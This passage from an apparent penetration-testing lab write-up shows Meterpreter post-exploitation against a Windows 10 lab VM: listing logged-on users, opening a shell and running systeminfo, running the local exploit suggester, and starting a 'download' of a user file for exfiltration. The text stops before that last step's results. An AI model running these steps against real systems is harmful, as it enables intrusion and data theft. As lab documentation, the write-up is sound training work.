 8. Able to enumerate logged on users an display system information
a. Command: “run post/windows/gather/enum_logged_on_users” and “shell”
b. Results:
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20211220183635_default_192.168.0.20_host.users.activ_350832.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter > shell
Process 6896 created.
Channel 4 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name: MSEDGEWIN10
OS Name: Microsoft Windows 10 Enterprise Evaluation
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization: Microsoft
Status: Running
9. Able to use meterpreter for a exploit suggester to find exploits
a. Command: “run post/multi/recon/local_exploit_suggester”
b. Results:
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
meterpreter >
10. Able to exfiltrate specified sensitive data
a. Command: “download c:\Users\IEUser\Documents\Drinks.recipe.txt”
b. Results: